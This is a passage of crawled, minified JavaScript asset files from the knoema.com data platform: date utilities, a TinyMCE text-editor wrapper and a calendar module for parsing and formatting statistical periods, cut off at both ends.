"),n.length<4?n.push(.5):n[3]/=2,i.css({border:"1px solid rgba("+n+")"})),i.css({boxShadow:"none"}))});$.isFunction(t.onclone)&&t.modifyClone(i,n)}}).then(function(n){var s=n.width+f,h=n.height+f,p=s/h,t,o,y;r||u?(r=r||u/p,u=u||r/p):(r=s,u=h);var l=r,v=u,w=(r-f)/(u-f);if(p>w?v=h*r/s:l=s*u/h,l-=f,v-=f,t=document.createElement("canvas"),t.width=r,t.height=u,o=t.getContext("2d"),o.rect(0,0,t.width,t.height),o.fillStyle="#fff",o.fill(),o.drawImage(n,0,0,n.width,n.height,(r-l)/2,(u-v)/2,l,v),y=t.toDataURL(c[e]),y==="data:,"){console.error("[screenshot] Unable to create image");return}$.isFunction(i)?i(y,n):Knoema.Utils.downloadFromUrl(y,a+"."+e)})})},downloadFromUrl:function(n,t){var i=document.createElement("a");i.href=n;i.download=t;i.click();i.remove()},extension2icon:function(n,t){var i,r;if(t=t||"document",n){i={"word-file":["doc","docx"],"excel-file":["xls","xlsx","csv"],"pp-file":["ppt","pptx"],"pdf-file":["pdf"],"png-file":["png","jpg","jpeg","gif","svg"],"twb-file":["twb","twbx"],language:["htm","html","mhtml"]};for(r in i)if(i[r].indexOf(n)!==-1)return r}return t}};Knoema.Utils.UTCDate=function(){for(var u,f,t,n,i,r=arguments.length-1;r>=0;r--)typeof arguments[r]=="undefined"&&[].splice.call(arguments,r,1);if(arguments.length==0)t=new Date,n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)));else if(arguments.length==1)if(typeof arguments[0]=="string")if(u=arguments[0].match(/^(\d{1,2})\/(\d{1,2})\/((?:19|20)\d{2})$/),u){var i=u[1],t=u[2],e=u[3],n=parseInt(e,10);this._date=new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10)));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else if(f=arguments[0].match(/^((?:19|20)\d{2})(?:-(\d{1,2}))?(?:-(\d{1,2}))?$/),f){var e=f[1],n=parseInt(e,10),i=f[2],t=f[3];this._date=t?new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10))):i?new Date(Date.UTC(n,parseInt(i,10)-1,1)):new Date(Date.UTC(n,0,1));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else Knoema.Utils.isDate(arguments[0])?(t=arguments[0],n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)))):this._date=typeof arguments[0]=="string"&&Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else if(arguments.length==2)n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),isNaN(n)||isNaN(i)?this._date=new Date(arguments[0],arguments[1]):(this._date=new Date(Date.UTC(n,i,1)),n<100&&(this._date=new Date(this._date.setFullYear(n))));else if(arguments.length==3){var n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),t=parseInt(arguments[2],10);this._date=isNaN(n)||isNaN(i)||isNaN(t)?new Date(arguments[0],arguments[1],arguments[2]):new Date(Date.UTC(n,i,t));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=new Date(Date.UTC.apply(this._date,arguments)),arguments[0]&&Number(arguments[0])<100&&(this._date=new Date(this._date.setFullYear(Number(arguments[0]))))};Knoema.Utils.UTCDate.prototype.valueOf=function(){return this._date.valueOf()};Knoema.Utils.UTCDate.prototype.toJSON=function(){return this._date.toJSON()};Knoema.Utils.UTCDate.prototype.toString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.toUTCString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.setUTCMilliseconds=function(){return this._date.setUTCMilliseconds.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.setUTCFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getFullYear=function(){return this._date.getUTCFullYear()};Knoema.Utils.UTCDate.prototype.setFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCFullYear=function(){return this._date.getUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setUTCMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setUTCDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDay=function(){return this._date.getUTCDay()};Knoema.Utils.UTCDate.prototype.getTime=function(){return this._date.getTime()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js
body_size: 5295
content:
var Knoema;(function(n){var i=function(){function n(){}return n}(),t;n.TextEditorOptions=i;t=function(){function t(n,t,i,r,u,f,e){this.plugins="autolink, lists, link, paste, advlist, textcolor";this.$tinymceContainer=null;this.editorWidth=null;this.editorHeight=null;this.dialogWidth=null;this.editor=null;this.elm=null;this.linkTitle=null;this.linkContent=null;this.fileUploader=null;this.toolbarLineHeight=40;this.textChanged=!1;this.initFont=!0;this.container=n;this.editorText=t;this.dialog=u;this.initialStyle=f;this.buttons={first:"bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | bullist numlist | outdent indent | undo redo | forecolor backcolor",second:""};i&&(i.first&&(this.buttons.first+=" | "+i.first),i.second&&(this.buttons.second+=i.second));r&&(this.plugins+=", "+r);e&&(this.initFont=!1)}return t.prototype.load=function(t){var i=this,r=$.Deferred();this.container.everyTime(100,"refresh",function(){i.container.parent().find("div.mce-tinymce").length>0&&(i.container.stopTime("refresh"),r.resolve(),$.isFunction(t)&&t())});this.container.parent().busy(r);var u=n.Utils.isRtl()?"rtl":"ltr",o=n.Utils.isRtl()?"right":"left",f=this.buttons.second?this.toolbarLineHeight*2:this.toolbarLineHeight,e=this.container.height()-f-1;$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/tinymce/jquery.tinymce.min.js","/Tmpl-text-editor"],$.proxy(function(){var t=this,r=n.DefaultFont==="PT Sans",i=[],o="",s=["/tinymce/css/content.css"],f;r||(i=n.DefaultFont.replace(/"/g,"").split(","),o=i[0].length>0?i[0]+"="+i.join(",")+";":"",s.push(n.Registry["/tinymce/Css/default.content.less"]));f={formats:{lineheight:{inline:"span",styles:{lineHeight:"%value"}}},menubar:!1,statusbar:!1,height:e,script_url:"/tinymce/tinymce.js",theme:"modern",plugins:t.plugins,directionality:u,browser_spellcheck:!0,toolbar1:t.buttons.first,toolbar2:t.buttons.second,convert_urls:!1,extended_valid_elements:"span[style|id|class|lang]",content_css:s,font_formats:o+"PT Sans=pt sans,sans-serif;Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",fontsize_formats:"8pt 10pt 11pt 12pt 14pt 18pt 24pt 36pt",valid_children:"+body[style]",oninit:$.proxy(t.onInitEditor,t),setup:function(u){u.addButton("customlink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit link"),icon:"link",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertLink()},function(){t.initLinkEditor()},370,300,"Insert link"):(t.dialogWidth=310,t.hideDialog(),t.showDialog(function(){t.insertLink()},function(){t.initLinkEditor()}))}});u.addButton("pagelink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit page link"),image:"/img/v2/page/tinymce/pagelink.gif",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertPageLink()},function(){t.initPageLink()},490,500,"Insert page link"):(t.dialogWidth=470,t.hideDialog(),t.showDialog(function(){t.insertPageLink()},function(){t.initPageLink()}))}});u.addButton("image",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit image"),image:"/img/v2/page/tinymce/image.gif",onclick:function(){t.showPopupDialog(function(){t.insertImage()},function(){t.initImageUpload()},450,350,"Insert image")}});u.addButton("syntaxHighlighter",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Syntax highlighter"),image:"/img/v2/page/tinymce/syntax.gif",onclick:function(){t.showPopupDialog(function(){t.syntaxHighlighter()},function(){t.initSyntaxHighlighter()},580,500,"Syntax highlighter")}});u.addButton("lineheightselect",function(){var n=[],i=u.settings.lineHeightFormats||["1","1.1","1.2","1.3","1.4","1.5","2"];return n=i.map(function(n){var i=n,r=n,t=n.split("=");return t.length>1&&(i=t[0],r=t[1]),{text:i,value:r}}),{type:"listbox",text:"Line Height",tooltip:"Line Height",values:n,fixedWidth:!0,onPostRender:t.createLineHeightListBoxChangeHandler(u,n),onselect:function(n){n.control.settings.value&&u.execCommand("lineheight",!1,n.control.settings.value)}}});u.addCommand("lineheight",function(n,t){var r=u.selection.getNode(),i=u.dom.getParent(r,"p");return i?i.style.lineHeight=t:u.formatter.toggle("lineheight",{value:t}),!0});u.on("change",function(){t.textChanged=!0});u.on("init",function(u){t.initFont&&u.target.editorCommands.execCommand("fontName",!1,r?"PT Sans,sans-serif":i[0]);$.isEmptyObject(n.DefaultTextEditorOptions)||(u.target.editorCommands.execCommand("fontsize",!1,n.DefaultTextEditorOptions.defaultFontSize),u.target.editorCommands.execCommand("lineheight",!1,n.DefaultTextEditorOptions.defaultLineHeight))})}};r||(f.content_style="body.mce-content-body { font-family: "+i[0]+",PT Sans,Arial,Helvetica,sans-serif; }");this.container.tinymce(f);this.container.on("remove",$.proxy(t.destroy,t))},this))},t.prototype.destroy=function(){this.editorText=this.editor.getContent();this.editor=null;this.container.tinymce().remove();$(window).off("resize",this.fitOnResize)},t.prototype.setContent=function(n){this.editorText=n;n!=null&&this.editor!=null&&(this.editor.focus(),this.editor.setContent(n))},t.prototype.getContent=function(){return this.editor&&(this.editorText=this.editor.getContent()),this.editorText.replace(/\r?\n|\r/g,"")},t.prototype.fit=function(n){var r=this,t=$(this.container).parent().find(".mce-tinymce"),i;t.length&&(i=t.parent(),t.css({width:i.innerWidth()-2+"px",height:i.innerHeight()-t[0].offsetTop-4+"px",overflow:"hidden"}));n&&$(window).on("resize",function(){return r.fitOnResize()})},t.prototype.fitOnResize=function(){var t=this;n.Utils.floodTimeout(function(){t.fit()},200,"fitOnResize")},t.prototype.onInitEditor=function(){var i=this,t,n;this.editor=$(this.container).tinymce();this.$tinymceContainer=this.container.parent().find("div.mce-tinymce");this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();this.editorText!=null&&this.editorText!==""&&(this.setContent(this.editorText),this.editor.selection.placeCaretAt());this.buttons.second&&this.buttons.second.indexOf("syntaxHighlighter")!==-1&&(SyntaxHighlighter.autoloader("c# c-sharp csharp      /Js/SyntaxHighlighter/shBrushes/shBrushCSharp.js","css                    /Js/SyntaxHighlighter/shBrushes/shBrushCss.js","java                   /Js/SyntaxHighlighter/shBrushes/shBrushJava.js","js jscript javascript  /Js/SyntaxHighlighter/shBrushes/shBrushJScript.js","text plain             /Js/SyntaxHighlighter/shBrushes/shBrushPlain.js","ruby rails ror rb      /Js/SyntaxHighlighter/shBrushes/shBrushRuby.js","xml xhtml xslt html    /Js/SyntaxHighlighter/shBrushes/shBrushXml.js"),SyntaxHighlighter.all(),t=document.getElementById("mce_0_ifr").contentDocument,n=t.createElement("link"),n.rel="stylesheet",n.href="/css/syntaxHighlighter/shCoreDefault.css",n.type="text/css",t.getElementsByTagName("head")[0].appendChild(n));!this.editorText&&this.initialStyle&&$.each(this.initialStyle,function(n,t){i.editor.execCommand(n,!1,t)})},t.prototype.showPopupDialog=function(n,t,i,r,u){var e=this,f=$("#dialog");f.length===0&&(f=$('<div id="dialog">').append($('<div class="content-panel" id="page-theme-customization">')).appendTo($(this.container).parent()));f.knDialog({title:u,modal:!0,width:i,height:r,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.TextEditor.js","OK"),click:function(){n();$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.TextEditor.js","Cancel"),"class":"cancel-button",click:function(){e.removeEmptyLink();$(this).dialog("close")}}],open:function(){t()},close:function(){e.removeEmptyLink()}})},t.prototype.createLineHeightListBoxChangeHandler=function(n,t){function i(n,t,i){while(i!==t){if(i.style[n])return i.style[n];i=i.parentNode}return""}return function(){var r=this;n.on("nodeChange",function(u){var f=null,s=i("lineHeight",n.getBody(),u.element),e=parseInt(getComputedStyle(u.element).fontSize),o=parseFloat(getComputedStyle(u.element).lineHeight),h=e!=0?o/e:o;t.forEach(function(n){s==n.value&&(f=n.value)});r.value(f);f||r.text(h)})}},t.prototype.showDialog=function(t,i){var f=this,u;if(this.$tinymceContainer.length>0){this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();var e=10,o=20,r=$('<div class="panel-wrapper"><\/div>').appendTo(this.container.parent());$.tmpl("Tmpl-editor-dialog").appendTo(r);this.editorWidth<this.dialogWidth*2?r.css({position:"relative",margin:"10px 0 0 0"}):(u=this.editorWidth-(this.dialogWidth+o+e+2),r.css({top:this.$tinymceContainer.position().top,"margin-top":this.$tinymceContainer.css("margin-top"),height:this.$tinymceContainer.height()-o,width:this.dialogWidth}),r.css(n.Utils.isRtl()?"margin-right":"margin-left",u+e),this.$tinymceContainer.width(u));r.show();$("#insertButton").parent().click(function(){t();f.hideDialog()});$("#cancelButton").parent().click(function(){f.hideDialog()});i()}},t.prototype.hideDialog=function(){this.removeEmptyLink();this.container.parent().find("div.panel-wrapper").length>0&&(this.container.parent().find("div.panel-wrapper").remove(),this.$tinymceContainer.width(this.editorWidth-2))},t.prototype.removeEmptyLink=function(){var n=this.editor.dom.select('a[href="#mcelink#"]'),i=n.length?$(tinyMCE.DOM.getOuterHTML(n[0])).html():"",t,r,u;if(i){if(i[0]!=="<")t=this.editor.dom.create("span"),this.editor.dom.setHTML(t,i);else{var e=$(i),f=e[0],o={};for(r=0;r<f.attributes.length;r++)u=f.attributes[r],u.name!=="data-mce-src"&&(o[u.name]=u.value);t=this.editor.dom.create(f.tagName);this.editor.dom.setAttribs(t,o);this.editor.dom.setHTML(t,e.html())}this.editor.dom.insertAfter(t,n[0])}n.length&&n[0].parentNode.removeChild(n[0])},t.prototype.initLinkEditor=function(){this.editor.focus();this.elm=this.editor.dom.getParent(this.editor.selection.getNode(),"A");this.elm==null?(this.linkContent=this.editor.selection.getContent(),this.linkTitle=this.linkContent.toUpperCase().substring(0,4)==="<IMG"?$(this.linkContent).prop("title"):this.linkContent,this.linkContent===""?this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>'):tinyMCE.execCommand("mceInsertLink",!1,"#mcelink#")):(this.linkContent=$(this.elm).html(),this.linkTitle=$(this.elm).prop("title"),this.linkTitle||(this.linkTitle=this.linkContent.substring(0,1)==="<"?"":this.linkContent));var n=$("div.content-panel").empty();$.tmpl("Tmpl-editor-insert-link").appendTo(n);this.dialog||n.css("height",this.editorHeight-100);this.elm!=null?($("#title").val(this.linkTitle),$("#url").val($(this.elm).attr("href")),$("#target").val($(this.elm).attr("target")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update"))):$("#title").val(this.linkTitle)},t.prototype.insertLink=function(){var i=$("#url").val(),t,n;if(i===""){this.removeEmptyLink();return}if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.checkPrefix(),this.editor.dom.setAttrib(t[n],"href",i),this.editor.dom.setAttrib(t[n],"title",$("#title").val()),$("#target").val()!==""?this.editor.dom.setAttrib(t[n],"target",$("#target").val()):$(t[n]).removeAttr("target"));else this.checkPrefix(),this.editor.dom.setAttrib(this.elm,"href",$("#url").val()),this.editor.dom.setAttrib(this.elm,"title",$("#title").val()),$("#target").val()!==""?$(this.elm).prop("target",$("#target").val()):$(this.elm).removeAttr("target")},t.prototype.checkPrefix=function(){var n=$("#url");/^\s*www\./i.test(n.val())&&n.val("//"+n.val())},t.prototype.insertPageLink=function(){var i=$("#url").prop("href"),r=$("#title").val(),t,n;if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.editor.dom.setAttrib(t[n],"href",i),$(t[n]).text(r));else this.editor.dom.setAttrib(this.elm,"href",i),$(this.elm).text(r)},t.prototype.initPageLink=function(){var t=this,n;this.editor.focus();this.elm=this.editor.selection.getNode();this.elm=this.editor.dom.getParent(this.elm,"A");this.elm==null&&this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>');$("div.content-panel").empty().append($.tmpl("Tmpl-editor-insert-pagelink"));$(".ui-dialog-buttonpane").css("margin-top",-39);this.elm!=null&&($("#title").val($(this.elm).text()),$("#url").text(this.trimText($(this.elm).text())),$("#url").prop("href",$(this.elm).prop("href")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update")));n=$("#page-selection");n.accordion({autoHeight:!1,create:function(){n.css("display","");t.loadMyAndPinnedPages("/resource/mypages")}});n.bind("accordionchange",$.proxy(this.pageSelectionChanged,this))},t.prototype.pageSelectionChanged=function(n,t){var i=t.newContent.prop("id");i==="tags"?this.loadTags():i==="myPages"?this.loadMyAndPinnedPages("/resource/mypages"):i==="pinnedPages"&&this.loadMyAndPinnedPages("/resource/pinnedpages")},t.prototype.loadMyAndPinnedPages=function(t){var r=this,i=$("div.resources-wrapper");i.busy(n.Utils.loadView(t,i,function(){i.find("span.resource").each(function(n,t){var i=$(t);i.click(function(){$("#title").val(i.text());$("#url").text(r.trimText(i.text()));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.loadTags=function(){var i=this,t=$("div#tags");t.css("height",this.editorHeight-190);t.busy(n.Utils.loadView("/resource/tags",t,function(){t.css("overflow-y",$("ul.tags").height()>t.height()?"scroll":"hidden");t.find("span.tag").each(function(n,t){n===0&&i.loadRecourceByTag(t);$(t).click(function(){i.loadRecourceByTag(t)})})}))},t.prototype.loadRecourceByTag=function(t){var r=this,i=$("div.resources-wrapper");$("span.tag").removeClass("selected");$(t).addClass("selected");i.busy(n.Utils.loadView("/resource/tagresources/?tag="+$(t).text(),i,function(){i.find("span.resource").each(function(n,t){var i=$(t),u=i.text();$(t).click(function(){$("#title").val(u);$("#url").text(r.trimText(u));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.trimText=function(n){return n.length>60?n.substring(0,60)+"...":n},t.prototype.initImageUpload=function(){var t=this;$.tmpl("Tmpl-file-upload-tabs").appendTo($("div.content-panel"));$("div.dlg-gadget-customization-tabs li").click(function(i){var u,f,r;$("div.dlg-gadget-customization-tabs li").removeClass("active");u=$(i.target);f=u.prop("id");u.addClass("active");$("div.tab-content").remove();r=$('<div id="'+f+'" class="tab-content"><\/div>');$("div.content-panel").append(r);t.fileUploader=new n.FileUploader({container:r,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.TextEditor.js","Select file to upload")},function(n){var i=$("#upload-img");i.length||(r.append($('<div id="upload-img"><\/div>')),i=$("#upload-img"));i.empty();t.previewImage(i,n.url)});switch(f){case"upload":t.fileUploader.initLocalUpload();break;case"web":t.fileUploader.initWebUpload()}});$("div.dlg-gadget-customization-tabs li#upload").click()},t.prototype.insertImage=function(){this.editor.dom.add(this.editor.selection.getNode(),"img",{src:this.fileUploader.getFileUrl()})},t.prototype.previewImage=function(t,i){var u=this,r;n.Utils.addLoading(t);r=new Image;r.onload=function(){var f=u.fileUploader.resize(r.width,r.height,150,150);t.append($('<img src="'+i+'" width="'+f.width+'" height="'+f.height+'" />'));n.Utils.removeLoading(t)};r.src=i},t.prototype.initSyntaxHighlighter=function(){function r(n,t,i){if(t!==""&&n!==""){n=n.replace(/</g,"&lt;");var r=$("#result");r.html('<pre class="toolbar:false; brush: '+t+"; "+(typeof i=="undefined"?"gutter: false;":"")+'">'+n+"<\/pre>");SyntaxHighlighter.highlight({},r.find("pre").get(0));r.height($("div#result div:first").height()+10)}}this.editor.focus();this.editor.selection.setContent('<div id="temp"><\/div>');$.tmpl("Tmpl-syntax-highlighter").appendTo($("div.content-panel"));var n=$("#syntax-highlighter"),t=n.find("select"),i=n.find("textarea"),u=n.find("div#settings input");i.change(function(n){r($(n.target).val(),t.val())});t.change(function(n){r(i.val(),$(n.target).val())});u.change(function(n){r(i.val(),t.val(),$(n.target).prop("checked"))})},t.prototype.syntaxHighlighter=function(){this.editor.selection.select(this.editor.dom.select("div#temp")[0]);this.editor.execCommand("mceReplaceContent",!1,$("#result").html())},t.prototype.isTextChanged=function(){return this.textChanged},t}();n.TextEditor=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js
body_size: 1850
content:
Knoema.Calendar=function(n){var i,t;this._calendarCode=n||0;switch(this._calendarCode){case 1025:this._calendar=new Knoema.UmAlQuraCalendar;break;default:this._calendar=new Knoema.GregorianCalendar}this.name=this._calendar.name;this._calendar.months&&(i=this._calendar.months[Globalize.culture().name]||this._calendar.months["en-US"]||this._calendar.months[Object.keys(this._calendar.months)[0]]);i||(i=Globalize.culture().calendar.months);this.globalize={patterns:Globalize.culture().calendars.standard.patterns,"/":Globalize.culture().calendars.standard["/"],":":Globalize.culture().calendars.standard[":"],months:i,quarters:Globalize.culture().calendar.quarters,fiscalQuarters:Globalize.culture().calendar.fiscalQuarters,halfyears:Globalize.culture().calendar.halfyears};for(t in this._calendar.globalize)typeof this.globalize[t]=="object"?$.extend(this.globalize[t],this._calendar.globalize[t]):this.globalize[t]=this._calendar.globalize[t]};Knoema.Calendar.prototype.getCode=function(){return this._calendarCode};Knoema.Calendar.prototype.getMonthsInYear=function(n){return this._calendar.GetMonthsInYear(n)};Knoema.Calendar.prototype.getDaysInMonth=function(n,t){return this._calendar.GetDaysInMonth(n,t)};Knoema.Calendar.prototype.getDaysInYear=function(n){return this._calendar.GetDaysInYear(n)};Knoema.Calendar.prototype.addMonths=function(n,t){return this._calendar.AddMonths(n,t)};Knoema.Calendar.prototype.toDate=function(n,t,i,r,u,f,e){return this._calendar.ToDateTime(n,t,i,r,u,f,e)};Knoema.Calendar.prototype.getYear=function(n){return this._calendar.GetYear(n)};Knoema.Calendar.prototype.getMonth=function(n){return this._calendar.GetMonth(n)};Knoema.Calendar.prototype.getDayOfMonth=function(n){return this._calendar.GetDayOfMonth(n)};Knoema.Calendar.prototype.getMaxSupportedDate=function(){return this._calendar.MaxSupportedDateTime};Knoema.Calendar.prototype.getMinSupportedDate=function(){return this._calendar.MinSupportedDateTime};Knoema.Calendar.prototype.getPrevDate=function(n,t){var u=new Knoema.Utils.UTCDate,o,s,e;!n instanceof Knoema.Utils.UTCDate&&(u=this.parse(n));var r=this.getYear(u),i=1,f=1;switch(t){case"H":o=(this.getMonth(u)-1)/6;i=o*6+1;i==1?(i=7,r=r-1):i=i-6;break;case"Q":case"FQ":s=(this.getMonth(u)-1)/3;i=s*3+1;i==1?(i=10,r=r-1):i=i-3;break;case"M":i=this.getMonth(u);i==1?(r=r-1,i=this.getMonthsInYear(r)):i=i-1;break;case"W":e=u.getTime();e=new Knoema.Utils.UTCDate(e-6048e5);i=this.getMonth(e);r=this.getYear(e);f=this.getDayOfMonth(e);break;case"D":i=this.getMonth(u);f=this.getDayOfMonth(u);f=f-1;f==0&&(i=i-1,i==0&&(r=r-1,i=this.getMonthsInYear(r)),f=this.getDaysInMonth(r,i));break;default:r=r-1}return this.toDate(r,i,f)};Knoema.Calendar.prototype.parse=function(n){var i,f;if(n instanceof Knoema.Utils.UTCDate)return new Knoema.Utils.UTCDate(n.getTime());if(n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]),h=parseInt(t[3]),c=parseInt(t[4]),l=parseInt(t[5]),a=parseInt(t[6])||0;return this.toDate(i,r,e,h,c,l,a)}if(n.match(new RegExp("^(\\d{4})(-|/)(\\d{1,2})(-|/)(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{2})/(\\d{2})/(\\d{4})$","g"))){var t=n.split(/\D/),r=parseInt(t[0])-1,e=parseInt(t[1]),i=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{4})$","g"))||Knoema.Utils.isIntegerString(n))return i=parseInt(n),this.toDate(i,0,1);if(n.match(new RegExp("^(\\d{1,4})H(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),v=parseInt(t[1]),r=(v-1)*6;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})Q(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})FQ(\\d)$","g"))){var t=n.split(/\D\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})M(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})W(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),y=parseInt(t[1]),u=(y-1)*7,o=this.toDate(i,0,1);return o=new Knoema.Utils.UTCDate(o.getTime()+u*864e5),f=o.getDay(),u=f<=4?u-f+1:u-f+8,new Knoema.Utils.UTCDate(this.toDate(i,0,1)+u*864e5)}throw"Invalid format";};Knoema.Calendar.prototype.format=function(n,t){var i,r=Knoema.CommunityTimeFormat||{};switch(t){case"D":case"daily":case"W":case"weekly":i=r.D||"KnD";break;case"M":case"monthly":i=r.M||"KnM";break;case"Q":case"quarterly":i="KnQ";break;case"FQ":case"fiscalQuarterly":i="KnFQ";break;case"H":case"semiAnnual":i="KnH";break;case"A":case"annual":default:i="yyyy"}return this.customFormat(n,i)};Knoema.Calendar.prototype.customFormat=function(n,t){var r={calendar:this.globalize},i=new Date(n.valueOf()+new Date(n).getTimezoneOffset()*6e4);return t==="yyyy"&&i.getFullYear()<1e3&&(t=Array(i.getFullYear().toString().length+1).join("y")),Globalize.format(i,t,r)};Knoema.Calendar.prototype.isoFormat=function(n){function t(n,t){return t=t||2,n=n+"",n.length>=t?n:new Array(t-n.length+1).join("0")+n}return t(this.getYear(n),4)+"-"+t(this.getMonth(n)+1)+"-"+t(this.getDayOfMonth(n))+"T"+t(n.getUTCHours?n.getUTCHours():0)+":"+t(n.getUTCMinutes?n.getUTCMinutes():0)+":"+t(n.getUTCSeconds?n.getUTCSeconds():0)+"."+String(((n.getUTCMilliseconds?n.getUTCMilliseconds():0)/1e3).toFixed(3)).slice(2,5)+"Z"};Knoema.Calendar.prototype.statFormat=function(n,t){function a(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5);return s.getYear(t)}function v(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5),i=s.toDate(s.getYear(t),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)}var s=this,u=this.getYear(n),i=this.getMonth(n),r="",f,h,e,c;switch(t){case"Q":case"quarterly":r=u+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=u+["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"][i];break;case"H":case"semiAnnual":r=u+(i<=5?"H1":"H2");break;case"W":case"weekly":f=new Knoema.Utils.UTCDate(n);h=f.getDay();h==1?r+=a(f)+"W"+v(f):(e=0,e=h==0?-6:-(e-1),c=new Knoema.Utils.UTCDate(f.getTime()+e*864e5),r+=a(c)+"W"+v(c));break;case"D":case"daily":for(var 